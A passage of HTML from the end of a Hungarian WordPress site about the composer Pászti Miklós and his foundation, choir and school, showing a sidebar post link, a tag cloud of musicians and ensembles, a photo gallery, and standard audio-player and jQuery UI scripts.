                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 